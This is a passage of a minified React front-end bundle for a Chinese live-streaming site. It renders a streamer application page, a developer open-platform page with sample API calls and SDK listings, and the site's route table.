lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"主播入驻"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"加入热播直播，开启您的主播之路。我们为每一位主播提供专业的支持和丰厚的回报， 让您的才华在这里闪闪发光。"})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"主播权益"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:i.map((d,f)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300 text-center",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4 text-white",children:d.icon}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:d.title}),r.jsx("p",{className:"text-gray-600 mb-3",children:d.description}),r.jsx("div",{className:"px-3 py-1 bg-blue-100 text-blue-800 text-sm rounded-full font-medium",children:d.highlight})]},f))})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"直播分类"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:c.map(d=>r.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:r.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[r.jsx("div",{className:"text-4xl",children:d.icon}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900",children:d.name}),r.jsx("p",{className:"text-gray-600",children:d.description})]})]})},d.id))})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"成功案例"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:o.map((d,f)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[r.jsx("img",{src:d.avatar,alt:d.name,className:"w-16 h-16 rounded-full object-cover"}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900",children:d.name}),r.jsx("p",{className:"text-blue-600 font-medium",children:d.category}),r.jsx("p",{className:"text-sm text-gray-500",children:d.followers})]})]}),r.jsx("div",{className:"mb-4",children:r.jsx("div",{className:"px-3 py-1 bg-green-100 text-green-800 text-sm rounded-full font-medium inline-block",children:d.achievement})}),r.jsx("p",{className:"text-gray-600",children:d.story})]},f))})]}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"申请入驻"}),r.jsx("div",{className:"mb-8",children:r.jsx("div",{className:"flex items-center justify-between",children:u.map(d=>r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:`w-10 h-10 rounded-full flex items-center justify-center text-white font-bold ${e>=d.number?"bg-blue-500":"bg-gray-300"}`,children:e>d.number?r.jsx(wi,{className:"w-6 h-6"}):d.number}),r.jsxs("div",{className:"text-sm text-gray-600 mt-2 text-center",children:[r.jsx("div",{className:"font-medium",children:d.title}),r.jsx("div",{className:"text-xs",children:d.description})]})]},d.number))})}),r.jsxs("form",{onSubmit:p,className:"space-y-6",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"真实姓名"}),r.jsx("input",{type:"text",name:"name",value:n.name,onChange:s,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入真实姓名",required:!0})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),r.jsx("input",{type:"tel",name:"phone",value:n.phone,onChange:s,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入手机号码",required:!0})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsx("input",{type:"email",name:"email",value:n.email,onChange:s,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入邮箱地址",required:!0})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"直播分类"}),r.jsxs("select",{name:"category",value:n.category,onChange:s,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0,children:[r.jsx("option",{value:"",children:"请选择直播分类"}),c.map(d=>r.jsx("option",{value:d.id,children:d.name},d.id))]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"直播经验"}),r.jsxs("select",{name:"experience",value:n.experience,onChange:s,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0,children:[r.jsx("option",{value:"",children:"请选择直播经验"}),r.jsx("option",{value:"none",children:"无经验"}),r.jsx("option",{value:"beginner",children:"1-6个月"}),r.jsx("option",{value:"intermediate",children:"6个月-2年"}),r.jsx("option",{value:"experienced",children:"2年以上"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"其他平台经验"}),r.jsx("input",{type:"text",name:"platform",value:n.platform,onChange:s,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"如有其他平台直播经验请填写"})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"粉丝数量"}),r.jsx("input",{type:"text",name:"followers",value:n.followers,onChange:s,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"如有现有粉丝请填写大概数量"})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"申请理由"}),r.jsx("textarea",{name:"reason",value:n.reason,onChange:s,rows:4,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",placeholder:"请简要说明您想成为主播的原因和优势...",required:!0})]}),r.jsxs("button",{type:"submit",className:"w-full flex items-center justify-center space-x-2 px-6 py-3 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 font-semibold",children:[r.jsx("span",{children:"提交申请"}),r.jsx(rp,{className:"w-5 h-5"})]})]})]}),r.jsxs("div",{children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"入驻要求"}),r.jsx("div",{className:"space-y-4",children:a.map((d,f)=>r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx("div",{className:`w-5 h-5 rounded-full flex items-center justify-center mt-0.5 ${d.checked?"bg-green-500":"bg-gray-300"}`,children:d.checked&&r.jsx(wi,{className:"w-3 h-3 text-white"})}),r.jsx("span",{className:`text-sm ${d.checked?"text-gray-900":"text-gray-600"}`,children:d.text})]},f))})]}),r.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 rounded-2xl p-8",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"我们提供的支持"}),r.jsxs("div",{className:"space-y-3",children:[r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx(jn,{className:"w-5 h-5 text-blue-600"}),r.jsx("span",{className:"text-gray-700",children:"专业的直播技术培训"})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx(We,{className:"w-5 h-5 text-green-600"}),r.jsx("span",{className:"text-gray-700",children:"一对一运营指导"})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx(_l,{className:"w-5 h-5 text-purple-600"}),r.jsx("span",{className:"text-gray-700",children:"流量扶持和推广资源"})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx(tt,{className:"w-5 h-5 text-red-600"}),r.jsx("span",{className:"text-gray-700",children:"24小时客服支持"})]})]})]})]})]}),r.jsxs("div",{className:"mt-16 bg-white rounded-2xl shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8 text-center",children:"常见问题"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"申请需要多长时间？"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"通常在3-5个工作日内完成审核，审核通过后会有专人联系您。"}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"收入如何计算？"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"收入包括礼物分成、广告收入、付费订阅等，具体比例根据合作等级确定。"})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"需要什么设备？"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"基本需要摄像头、麦克风和稳定的网络，我们会提供设备建议清单。"}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"有培训支持吗？"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"是的，我们提供完整的培训体系，包括技术培训和运营指导。"})]})]})]})]})})},Zp=()=>{const[e,t]=j.useState("overview"),[n,l]=j.useState(""),s=[{icon:r.jsx(jn,{className:"w-8 h-8"}),title:"高性能API",description:"毫秒级响应，支持高并发访问，99.9%可用性保证"},{icon:r.jsx(fr,{className:"w-8 h-8"}),title:"安全可靠",description:"OAuth 2.0认证，HTTPS加密传输，完善的权限控制"},{icon:r.jsx(Wt,{className:"w-8 h-8"}),title:"全球部署",description:"CDN加速，多地域部署，为全球开发者提供稳定服务"},{icon:r.jsx(Ni,{className:"w-8 h-8"}),title:"完善文档",description:"详细的API文档，丰富的示例代码，快速上手指南"}],i=[{name:"用户API",description:"获取用户信息、关注关系、用户统计等",endpoint:"/api/v1/users",methods:["GET","POST","PUT"]},{name:"直播API",description:"直播间信息、直播状态、观看数据等",endpoint:"/api/v1/streams",methods:["GET","POST"]},{name:"内容API",description:"视频内容、分类信息、搜索功能等",endpoint:"/api/v1/content",methods:["GET","POST","DELETE"]},{name:"统计API",description:"数据统计、分析报告、趋势数据等",endpoint:"/api/v1/analytics",methods:["GET"]}],a=[{name:"JavaScript SDK",description:"适用于Web前端开发",version:"v2.1.0",size:"45KB",downloads:"12.5K"},{name:"Node.js SDK",description:"适用于Node.js后端开发",version:"v1.8.3",size:"128KB",downloads:"8.2K"},{name:"Python SDK",description:"适用于Python应用开发",version:"v1.5.2",size:"95KB",downloads:"6.7K"},{name:"Java SDK",description:"适用于Java应用开发",version:"v1.3.1",size:"256KB",downloads:"4.1K"}],c={javascript:`// 获取用户信息
const response = await fetch('https://api.rebolive.com/v1/users/me', {
  headers: {
    'Authorization': 'Bearer YOUR_ACCESS_TOKEN',
    'Content-Type': 'application/json'
  }
});

const user = await response.json();
console.log(user);`,python:`import requests

# 获取直播列表
url = "https://api.rebolive.com/v1/streams"
headers = {
    "Authorization": "Bearer YOUR_ACCESS_TOKEN",
    "Content-Type": "application/json"
}

response = requests.get(url, headers=headers)
streams = response.json()
print(streams)`,curl:`# 创建直播间
curl -X POST "https://api.rebolive.com/v1/streams" \\
  -H "Authorization: Bearer YOUR_ACCESS_TOKEN" \\
  -H "Content-Type: application/json" \\
  -d '{
    "title": "我的直播间",
    "category": "entertainment",
    "description": "欢迎来到我的直播间"
  }'`},o=(p,d)=>{navigator.clipboard.writeText(p),l(d),setTimeout(()=>l(""),2e3)},u=[{label:"API调用量",value:"1000万+",description:"每月API调用次数"},{label:"开发者",value:"5000+",description:"注册开发者数量"},{label:"应用",value:"1200+",description:"接入应用数量"},{label:"可用性",value:"99.9%",description:"API服务可用性"}];return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"开放平台"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"为开发者提供强大的API接口和SDK工具，助力您构建创新的直播应用和服务。 开放、稳定、高效的技术平台，让创意无限可能。"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6 mb-16",children:u.map((p,d)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:p.value}),r.jsx("div",{className:"text-lg font-semibold text-gray-900 mb-1",children:p.label}),r.jsx("div",{className:"text-sm text-gray-600",children:p.description})]},d))}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"平台特色"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:s.map((p,d)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300 text-center",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4 text-white",children:p.icon}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:p.title}),r.jsx("p",{className:"text-gray-600",children:p.description})]},d))})]}),r.jsx("div",{className:"mb-8",children:r.jsx("div",{className:"flex flex-wrap gap-2 justify-center",children:[{id:"overview",name:"概览"},{id:"apis",name:"API文档"},{id:"sdks",name:"SDK下载"},{id:"examples",name:"代码示例"}].map(p=>r.jsx("button",{onClick:()=>t(p.id),className:`px-6 py-3 rounded-full font-medium transition-colors duration-200 ${e===p.id?"bg-blue-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:p.name},p.id))})}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[e==="overview"&&r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"平台概览"}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"快速开始"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx("div",{className:"w-8 h-8 bg-blue-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:"1"}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold text-gray-900",children:"注册开发者账号"}),r.jsx("p",{className:"text-gray-600",children:"创建开发者账号，获取API访问权限"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx("div",{className:"w-8 h-8 bg-blue-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:"2"}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold text-gray-900",children:"创建应用"}),r.jsx("p",{className:"text-gray-600",children:"在开发者控制台创建应用，获取API密钥"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx("div",{className:"w-8 h-8 bg-blue-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:"3"}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold text-gray-900",children:"开始开发"}),r.jsx("p",{className:"text-gray-600",children:"使用API和SDK开始构建您的应用"})]})]})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"技术支持"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"p-4 bg-blue-50 rounded-lg",children:[r.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"开发者社区"}),r.jsx("p",{className:"text-blue-700 text-sm",children:"加入开发者社区，与其他开发者交流经验"})]}),r.jsxs("div",{className:"p-4 bg-green-50 rounded-lg",children:[r.jsx("h4",{className:"font-semibold text-green-900 mb-2",children:"技术支持"}),r.jsx("p",{className:"text-green-700 text-sm",children:"专业的技术支持团队，快速响应您的问题"})]}),r.jsxs("div",{className:"p-4 bg-purple-50 rounded-lg",children:[r.jsx("h4",{className:"font-semibold text-purple-900 mb-2",children:"文档中心"}),r.jsx("p",{className:"text-purple-700 text-sm",children:"详细的API文档和开发指南"})]})]})]})]})]}),e==="apis"&&r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"API接口"}),r.jsx("div",{className:"space-y-6",children:i.map((p,d)=>r.jsxs("div",{className:"border border-gray-200 rounded-lg p-6 hover:border-blue-300 transition-colors duration-200",children:[r.jsxs("div",{className:"flex items-start justify-between mb-4",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:p.name}),r.jsx("p",{className:"text-gray-600",children:p.description})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-blue-500 text-white rounded-lg hover:bg-blue-600 transition-colors duration-200",children:[r.jsx("span",{children:"查看文档"}),r.jsx(fp,{className:"w-4 h-4"})]})]}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(mp,{className:"w-4 h-4 text-gray-500"}),r.jsx("span",{className:"text-sm text-gray-600 font-mono",children:p.endpoint})]}),r.jsx("div",{className:"flex space-x-2",children:p.methods.map(f=>r.jsx("span",{className:`px-2 py-1 text-xs rounded font-medium ${f==="GET"?"bg-green-100 text-green-800":f==="POST"?"bg-blue-100 text-blue-800":f==="PUT"?"bg-yellow-100 text-yellow-800":"bg-red-100 text-red-800"}`,children:f},f))})]})]},d))})]}),e==="sdks"&&r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"SDK下载"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:a.map((p,d)=>r.jsxs("div",{className:"border border-gray-200 rounded-lg p-6 hover:border-blue-300 transition-colors duration-200",children:[r.jsx("div",{className:"flex items-start justify-between mb-4",children:r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:p.name}),r.jsx("p",{className:"text-gray-600 mb-3",children:p.description}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[r.jsxs("span",{children:["版本: ",p.version]}),r.jsxs("span",{children:["大小: ",p.size]}),r.jsxs("span",{children:["下载: ",p.downloads]})]})]})}),r.jsxs("div",{className:"flex space-x-3",children:[r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-blue-500 text-white rounded-lg hover:bg-blue-600 transition-colors duration-200",children:[r.jsx(yd,{className:"w-4 h-4"}),r.jsx("span",{children:"下载"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 border border-gray-300 text-gray-700 rounded-lg hover:bg-gray-50 transition-colors duration-200",children:[r.jsx(Ni,{className:"w-4 h-4"}),r.jsx("span",{children:"文档"})]})]})]},d))})]}),e==="examples"&&r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"代码示例"}),r.jsx("div",{className:"space-y-6",children:Object.entries(c).map(([p,d])=>r.jsxs("div",{className:"border border-gray-200 rounded-lg overflow-hidden",children:[r.jsxs("div",{className:"flex items-center justify-between px-4 py-3 bg-gray-50 border-b border-gray-200",children:[r.jsx("h3",{className:"font-semibold text-gray-900 capitalize",children:p}),r.jsx("button",{onClick:()=>o(d,p),className:"flex items-center space-x-2 px-3 py-1 text-sm text-gray-600 hover:text-gray-900 transition-colors duration-200",children:n===p?r.jsxs(r.Fragment,{children:[r.jsx(wi,{className:"w-4 h-4 text-green-600"}),r.jsx("span",{className:"text-green-600",children:"已复制"})]}):r.jsxs(r.Fragment,{children:[r.jsx(hp,{className:"w-4 h-4"}),r.jsx("span",{children:"复制"})]})})]}),r.jsx("pre",{className:"p-4 bg-gray-900 text-gray-100 overflow-x-auto",children:r.jsx("code",{children:d})})]},p))})]})]}),r.jsxs("div",{className:"mt-16 text-center bg-gradient-to-r from-blue-600 to-purple-700 rounded-2xl p-8 text-white",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"准备开始了吗？"}),r.jsx("p",{className:"text-xl mb-8",children:"立即注册开发者账号，开始构建您的创新应用"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsxs("button",{className:"flex items-center space-x-2 px-8 py-3 bg-white text-blue-600 rounded-full hover:bg-gray-100 transition-all duration-300 transform hover:scale-105 font-semibold",children:[r.jsx(Np,{className:"w-5 h-5"}),r.jsx("span",{children:"注册开发者"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-8 py-3 bg-white/20 text-white border-2 border-white rounded-full hover:bg-white/30 transition-all duration-300 transform hover:scale-105 font-semibold",children:[r.jsx(We,{className:"w-5 h-5"}),r.jsx("span",{children:"加入社区"})]})]})]})]})})};function Jp(){return r.jsx(X0,{children:r.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 to-blue-50",children:[r.jsx(Dp,{}),r.jsx("main",{className:"pt-16",children:r.jsxs(H0,{children:[r.jsx(ce,{path:"/",element:r.jsx($p,{})}),r.jsx(ce,{path:"/category/:categoryId",element:r.jsx(Up,{})}),r.jsx(ce,{path:"/stream/:streamId",element:r.jsx(Ap,{})}),r.jsx(ce,{path:"/player/:streamId",element:r.jsx(Bp,{})}),r.jsx(ce,{path:"/content/:contentId",element:r.jsx(Hp,{})}),r.jsx(ce,{path:"/login",element:r.jsx(Vp,{})}),r.jsx(ce,{path:"/about",element:r.jsx(Wp,{})}),r.jsx(ce,{path:"/contact",element:r.jsx(Qp,{})}),r.jsx(ce,{path:"/careers",element:r.jsx(Kp,{})}),r.jsx(ce,{path:"/investor",element:r.jsx(qp,{})}),r.jsx(ce,{path:"/help",element:r.jsx(Gp,{})}),r.jsx(ce,{path:"/feedback",element:r.jsx(Yp,{})}),r.jsx(ce,{path:"/streamer",element:r.jsx(Xp,{})}),r.jsx(ce,{path:"/developer",element:r.jsx(Zp,{})})]})}),r.jsx(Fp,{})]})})}id(document.getElementById("root")).render(r.jsx(j.StrictMode,{children:r.jsx(Jp,{})}));
